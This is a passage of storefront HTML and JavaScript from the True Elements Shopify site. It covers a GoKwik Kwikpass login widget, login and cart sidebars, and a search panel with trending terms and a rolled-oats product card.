          crossIconElement.style.display="flex";
          kwikpassLoggedInElement.style.display="none";
        }
        isDropdownVisible = !isDropdownVisible;
           const kwikpassLoggedInElementMobile = document.getElementById("icon-kwikpass-mobile");
        const crossIconElementMobile = document.getElementById("icon-close-kwikpass-mobile")
        const drawerElementMobile = document.getElementById("kwikpass-drawer-mobile")
        // display cross icon and hide icon-kwikpass if isDropdownMobileVisible = true else display icon-kwikpass and hide cross icon
        if(isDropdownMobileVisible){
          drawerElementMobile.style.display = "none";
          crossIconElementMobile.style.display="none";
          kwikpassLoggedInElementMobile.style.display="flex";
        }else{
          drawerElementMobile.style.display = "block";
          crossIconElementMobile.style.display="flex";
          kwikpassLoggedInElementMobile.style.display="none";
        }
        isDropdownMobileVisible = !isDropdownMobileVisible;
        }
    }


    function updateDOM(isKwikpassLogin = true) {
      token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
      const isLogout = sessionStorage.getItem('isLogout');
      const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');

      if ((!token && !isLogout) || (token && !phoneNumber)) {
             openIframe('kp_sso_token')
      }

      const drawerElementMobile = document.getElementById("kwikpass-drawer-mobile")
      if(drawerElementMobile){
      if(token){
          document.getElementById("kp-login-button-header-mobile").style.display = "none"
          document.getElementById("loggedin-icons-mobile").style.display = "block"
      }else{
        document.getElementById("kp-login-button-header-mobile").style.display = "flex"
        document.getElementById("loggedin-icons-mobile").style.display = "none"
        drawerElementMobile.style.display = "none"
      }
      }



      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
  if(drawerElement){
      if(token){
          document.getElementById("kp-login-button-header").style.display = "none"
          document.getElementById("loggedin-icons").style.display = "block"
      }else{
        document.getElementById("kp-login-button-header").style.display = "flex"
        document.getElementById("loggedin-icons").style.display = "none"
        drawerElement.style.display = "none"
      }
  }
      if(drawerElement) {
        drawerElement.style.backgroundColor = headerbgColor;
      }
      if(drawerElementMobile) {
        drawerElementMobile.style.backgroundColor = headerbgColor;
      }


    // shopify logout
     const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
          logoutLink.forEach((element) => {
          let currentElement = element;
            element.addEventListener("click", (event) => {
              handleLogout()
            })
  	});
      const logoutElement =  document.getElementById('logout-button-desktop')

      if(logoutElement) logoutElement.addEventListener('click', handleLogout);

      //mobile
       const logoutElementMobile =  document.getElementById('logout-button-mobile')
        if(logoutElementMobile) logoutElementMobile.addEventListener('click', handleLogout);
    }

   let isElementsWithAccountClickable = true;

      const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
  	elementsWithAccount.forEach((element) => {
          let currentElement = element;
  		element.addEventListener('click', async (e) => {
            e.preventDefault();
            handleShopifyLogin(e,"/account")
  		});
  	});


    /* This code is reusable to all merchants except breakpoint */

    // Add a click event listener to the document
    document.addEventListener('click', function(event) {
      const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]

  // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton?.contains(event.target);

  // If the click is outside the dropdown, hide the dropdown
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")

      if (! isClickInsideDropdown && isDropdownVisible && token) {
        drawerElement.style.display = "none";
        crossIconElement.style.display = "none";
        kwikpassLoggedInElement.style.display = "flex";
        isDropdownVisible = ! isDropdownVisible;
      }

      //mobile
        const dropdownButtonMobile = document.getElementsByClassName('header--icon--mobile')?.[0]

    // Check if the clicked element is the dropdown button or inside the dropdown menu
        const isClickInsideDropdownMobile = dropdownButtonMobile?.contains(event.target);

    // If the click is outside the dropdown, hide the dropdown
        const kwikpassLoggedInElementMobile = document.getElementById("icon-kwikpass-mobile");
        const crossIconElementMobile = document.getElementById("icon-close-kwikpass-mobile")
        const drawerElementMobile = document.getElementById("kwikpass-drawer-mobile")

        if (! isClickInsideDropdownMobile && isDropdownMobileVisible && token) {
          drawerElementMobile.style.display = "none";
          crossIconElementMobile.style.display = "none";
          kwikpassLoggedInElementMobile.style.display = "flex";
          isDropdownMobileVisible = !isDropdownMobileVisible;
        }

    });


      document.addEventListener('DOMContentLoaded', function() {
          updateDOM();
          updateCustomer();
      });

     window.addEventListener('update-dom', function() {
        const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
        const crossIconElement = document.getElementById("icon-close-kwikpass")
        const drawerElement = document.getElementById("kwikpass-drawer-desktop")
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
         const kwikpassLoggedInElementMobile = document.getElementById("icon-kwikpass-mobile");
        const crossIconElementMobile = document.getElementById("icon-close-kwikpass-mobile")
        const drawerElementMobile = document.getElementById("kwikpass-drawer-mobile")
        drawerElementMobile.style.display = "none";
        crossIconElementMobile.style.display="none";
        kwikpassLoggedInElementMobile.style.display="flex";
          updateDOM();
          updateCustomer();
      });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>

        <link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-auth.css?v=127485890362915857051742021765" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-auth.css?v=127485890362915857051742021765" rel="stylesheet" type="text/css" media="all" /></noscript>

<customer-auth class="halo-sidebar halo-sidebar-right halo-auth-sidebar" data-auth-sidebar id="halo-auth-sidebar">
    <div class="halo-sidebar-header text-left">
		<span class="title">Login</span>
        <button type="button" class="halo-sidebar-close button-effect" data-close-auth-sidebar title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Close</button>
	</div>
    <div class="halo-sidebar-wrapper custom-scrollbar"><form accept-charset="UTF-8" action="/account/login" method="post" class="auth-form auth-form-2">
                <input name="form_type" type="hidden" value="customer_login" />
                <input name="utf8" type="hidden" value="✓" />
                <div class="form-field">
                    <label class="form-label" for="customer_email">Email Address <em>*</em></label>
                    <input id="customer_email" class="form-input form-input-placeholder text-left" type="email" value="" name="customer[email]" required placeholder="Email Address">
                </div>
                <div class="form-field">
                    <label class="form-label" for="customer_password">Password <em>*</em></label>
                    <input id="customer_password" class="form-input form-input-placeholder text-left" type="password" value="" required placeholder="Password" name="customer[password]">
                </div>
                <div class="form-actions auth-actions text-center">
                    <input type="submit" class="button button-1 button-login text-center" value="Log in">
                     <a class="auth-link link link-underline" href="/account/login#recover"><span class="text">Forgot your password?</span></a>
                    <a href="/account/register" class="button button-2 button-register">Create account</a>
                </div>
            </form></div>
</customer-auth>
<script src="//true-elements.com/cdn/shop/t/37/assets/halo-customer-login.js?v=168411868604090099341742021766" defer="defer"></script>
		<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-quick-cart.css?v=30997955423538258411742021766" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-quick-cart.css?v=30997955423538258411742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
<div class="halo-sidebar halo-sidebar-right halo-cart-sidebar" id="halo-cart-sidebar">
    <button type="button" class="halo-sidebar-close button-effect" data-close-cart-sidebar aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg> Close</button>
    <div class="halo-sidebar-header text-left"> 
		<span class="title">Shopping Cart</span>
		<div class="wrapper-cartCount"><span class="cartCount" data-cart-count>0</span> <span>items</span></div>
	</div>
    <div class="halo-sidebar-wrapper custom-scrollbar "><div class="previewCartMessage"><free-shipping-component class="haloCalculatorShipping" data-free-shipping-wrapper style="display: block;">
    <div class="progress progress-hidden" data-text-enabled="false" data-shipping-progress>
      <div class="progress_shipping" role="progressbar">
            <div class="progress-meter" style="width: 0" data-free-shipping-progress-meter>
            
            
              <div class="progress-truck-wrapper">
                <svg class="icon-shipping-truck" viewBox="0 0 40.55 24"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="truck-body" d="M40.43,11a3.86,3.86,0,0,0-3.68-2.65H28a1.25,1.25,0,0,1-1.43-1.43c0-2.18,0-4.35,0-6.53,0-.31-.08-.36-.37-.36H5.11a1.18,1.18,0,0,0-1.3,1.32c0,.74,0,1.48,0,2.22,0,.21-.06.27-.26.26-.36,0-.71,0-1.07,0a1.19,1.19,0,1,0,0,2.37H7.19c.43,0,.85,0,1.27,0a1,1,0,0,1,1.07,1A1.19,1.19,0,0,1,8.24,8.48H1.35a1.83,1.83,0,0,0-.47,0A1.19,1.19,0,0,0,0,9.85a1.18,1.18,0,0,0,1.19,1h9.66c.34,0,.68,0,1,0A1.19,1.19,0,0,1,13,12.47a1.26,1.26,0,0,1-1.26.76H1.24a1.19,1.19,0,1,0,0,2.38c.76,0,1.51,0,2.26,0,.26,0,.33.07.32.32,0,1,0,2.09,0,3.13A1.18,1.18,0,0,0,5.1,20.36c.63,0,1.26,0,1.9,0,.27,0,.39.06.47.36a4.55,4.55,0,0,0,8.78-.11.29.29,0,0,1,.32-.25H28.09a.3.3,0,0,1,.34.27,4.55,4.55,0,0,0,8.8,0,.31.31,0,0,1,.35-.26c.49,0,1,0,1.47,0a1.37,1.37,0,0,0,1.5-.87V11.41C40.41,11.29,40.47,11.12,40.43,11ZM32.84,21.62A2.18,2.18,0,1,1,35,19.45,2.21,2.21,0,0,1,32.84,21.62Zm-21,0A2.18,2.18,0,1,1,14,19.45,2.2,2.2,0,0,1,11.86,21.62Z"/><path class="truck-body" d="M29.27,6h5.85c.1,0,.2,0,.29,0C33.64,2.72,32,.91,28.91.26V.57c0,1.68,0,3.35,0,5C28.9,5.9,29,6,29.27,6Z"/><path class="wheel" d="M11.87,17.27A2.18,2.18,0,1,0,14,19.45,2.2,2.2,0,0,0,11.87,17.27Z"/><path class="wheel" d="M32.85,17.27A2.18,2.18,0,1,0,35,19.45,2.22,2.22,0,0,0,32.85,17.27Z"/></g></g></svg>
              </div>
            
          </div>
        </div>
    </div>
    <div class="message" data-shipping-message=""></div>
</free-shipping-component></div><cart-coupon-discount data-is-sidebar="true">
			<template data-discount-icon><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-discount" viewBox="0 0 12 12"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor"></svg>
</template>
			<template data-discounted-price-template>
				<span class="previewCartItem-saving-price"><s class="before-discount-price" data-original-price-display></s><span class="discounted-price" data-current-price-display></span></span> 
			</template>
			<div class="previewCart-wrapper"></div>
		</cart-coupon-discount>
  	</div>


</div>
<script src="//true-elements.com/cdn/shop/t/37/assets/halo-toolcart.js?v=42785986117642242551742021767" defer="defer"></script>
	

<div class="halo-sidebar halo-sidebar-left halo-sidebar_search" id="search-form-mobile">
    <a href="#" class="halo-sidebar-close" data-search-close-sidebar alt="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Close</a>
    <div class="halo-sidebar-header text-left"><span class="title">Search</span></div>
    <div class="halo-sidebar-wrapper custom-scrollbar">
        <predictive-search class="search-modal__form" data-loading-text="Loading..." data-product-to-show="3">
            <details class="search_details">
                <summary class="header__search-full" aria-haspopup="dialog" aria-label="Search">
                    <button type="button" class="header-search-close" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                    <form action="/search" method="get" role="search" class="search search-modal__form">
                        <div class="field">
                            <input class="search__input field__input form-input-placeholder" id="Search-In-Modal-Sidebar" type="search" name="q" value="" placeholder="Search products..." autocomplete="off"role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false">
                            <input type="hidden" name="options[prefix]" value="last">
                            <label class="field__label hiddenLabels" for="Search-In-Modal-Sidebar">Search</label>
                            <button class="button search__button field__button focus-inset" aria-label="Search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg></button>
                        </div><div class="quickSearchResultsBlock quickSearchResultsWidget quickSearchResultsWrap" data-quick-trending-products>
    <div class="quickSearchResults custom-scrollbar">
        <div class="container"><div class="search-block quickSearchTrending"><h3 class="search-block-title text-left">
                            <span class="text">Trending Now</span>
                            <button type="button" class="header-search-popup-close d-none button-effect" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="d-none"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                        </h3><ul class="list-item list-unstyled clearfix"><li class="item"><a href="/search?q=oats*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oats</span></a></li><li class="item"><a href="/search?q=oatmeal*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oatmeal</span></a></li><li class="item"><a href="/search?q=granola*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Granola</span></a></li><li class="item"><a href="/search?q=breakfast*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Breakfast</span></a></li><li class="item"><a href="/search?q=seeds*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Seeds</span></a></li><li class="item"><a href="/search?q=muesli*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Muesli</span></a></li></ul>
                </div><div class="search-block quickSearchProduct"><h3 class="search-block-title text-left"><span class="text">Popular Products</span></h3><div class="search-block-content">
                        <div class="halo-block"><div class="products-grid column-3 disable-srollbar"><div class="product"><div class="product-item" data-product-id="8069539528942" data-json-product='{"id": 8069539528942,"handle": "rolled-oats-protein-rich-oats-1","media": null,"variants": [{&quot;id&quot;:44510631985390,&quot;title&quot;:&quot;500g&quot;,&quot;option1&quot;:&quot;500g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5657&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 500g&quot;,&quot;public_title&quot;:&quot;500g&quot;,&quot;options&quot;:[&quot;500g&quot;],&quot;price&quot;:20000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:20000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662414&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44176858546414,&quot;title&quot;:&quot;1kg&quot;,&quot;option1&quot;:&quot;1kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5358&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 1kg&quot;,&quot;public_title&quot;:&quot;1kg&quot;,&quot;options&quot;:[&quot;1kg&quot;],&quot;price&quot;:40000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112660120&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Ro_165x.png?v=1765964714 165w,//true-elements.com/cdn/shop/files/Ro_170x.png?v=1765964714 170w,//true-elements.com/cdn/shop/files/Ro_185x.png?v=1765964714 185w,//true-elements.com/cdn/shop/files/Ro_198x.png?v=1765964714 198w,//true-elements.com/cdn/shop/files/Ro_205x.png?v=1765964714 205w,//true-elements.com/cdn/shop/files/Ro_210x.png?v=1765964714 210w,//true-elements.com/cdn/shop/files/Ro_220x.png?v=1765964714 220w,//true-elements.com/cdn/shop/files/Ro_245x.png?v=1765964714 245w,//true-elements.com/cdn/shop/files/Ro_270x.png?v=1765964714 270w,//true-elements.com/cdn/shop/files/Ro_290x.png?v=1765964714 290w,//true-elements.com/cdn/shop/files/Ro_320x.png?v=1765964714 320w,//true-elements.com/cdn/shop/files/Ro_355x.png?v=1765964714 355w,//true-elements.com/cdn/shop/files/Ro_360x.png?v=1765964714 360w,//true-elements.com/cdn/shop/files/Ro_370x.png?v=1765964714 370w,//true-elements.com/cdn/shop/files/Ro_420x.png?v=1765964714 420w,//true-elements.com/cdn/shop/files/Ro_430x.png?v=1765964714 430w,//true-elements.com/cdn/shop/files/Ro_460x.png?v=1765964714 460w,//true-elements.com/cdn/shop/files/Ro_470x.png?v=1765964714 470w,//true-elements.com/cdn/shop/files/Ro_510x.png?v=1765964714 510w,//true-elements.com/cdn/shop/files/Ro_523x.png?v=1765964714 523w,//true-elements.com/cdn/shop/files/Ro_533x.png?v=1765964714 533w,//true-elements.com/cdn/shop/files/Ro_534x.png?v=1765964714 534w,//true-elements.com/cdn/shop/files/Ro_570x.png?v=1765964714 570w,//true-elements.com/cdn/shop/files/Ro_640x.png?v=1765964714 640w,//true-elements.com/cdn/shop/files/Ro_665x.png?v=1765964714 665w,//true-elements.com/cdn/shop/files/Ro_670x.png?v=1765964714 670w,//true-elements.com/cdn/shop/files/Ro_720x.png?v=1765964714 720w,//true-elements.com/cdn/shop/files/Ro_775x.png?v=1765964714 775w,//true-elements.com/cdn/shop/files/Ro_785x.png?v=1765964714 785w,//true-elements.com/cdn/shop/files/Ro_870x.png?v=1765964714 870w,//true-elements.com/cdn/shop/files/Ro_930x.png?v=1765964714 930w,//true-elements.com/cdn/shop/files/Ro_935x.png?v=1765964714 935w,//true-elements.com/cdn/shop/files/Ro_940x.png?v=1765964714 940w,//true-elements.com/cdn/shop/files/Ro_1066x.png?v=1765964714 1066w,//true-elements.com/cdn/shop/files/Ro_1160x.png?v=1765964714 1160w,//true-elements.com/cdn/shop/files/Ro_1170x.png?v=1765964714 1170w,//true-elements.com/cdn/shop/files/Ro_1270x.png?v=1765964714 1270w,//true-elements.com/cdn/shop/files/Ro_1370x.png?v=1765964714 1370w,//true-elements.com/cdn/shop/files/Ro_1570x.png?v=1765964714 1570w,//true-elements.com/cdn/shop/files/Ro_1770x.png?v=1765964714 1770w,//true-elements.com/cdn/shop/files/Ro_1850x.png?v=1765964714 1850w,//true-elements.com/cdn/shop/files/Ro_1880x.png?v=1765964714 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Rolled Oats - 100% Dust Free, Uniform sized Oats" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/rolled-oats-protein-rich-oats-1" title="Rolled Oats - 100% Dust Free, Uniform sized Oats"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-sidebar-search-list-result" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                    <input type="hidden" name="quantity" value="1" />
                    <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-sidebar-search-list-result" data-btn-addToCart>Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis card-title-change" href="/products/rolled-oats-protein-rich-oats-1" data-product-title="Rolled Oats - 100% Dust Free, Uniform sized Oats" data-product-url="/products/rolled-oats-protein-rich-oats-1">Rolled Oats - 100% Dust Free, Uniform sized Oats <span data-change-title> - 500g</span></a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8069539528942' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.78' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.78' tabindex='0' aria-label='4.78 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8069539528942"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Rolled Oats Meet True Elements Rolled Oats – where our oats aren't playing a role; they're genuinely rolled, not like those so-called instant impostors labelled as 'rolled'. Other popular brands might think you won't notice the difference, but we're here to debunk that...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 200.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 0.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 200.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-swatch text-left clearfix" id="product-swatch-8069539528942">
        <ul class="swatch list-unstyled"><li class="item">
                            <div class="item-wrapper clearfix">
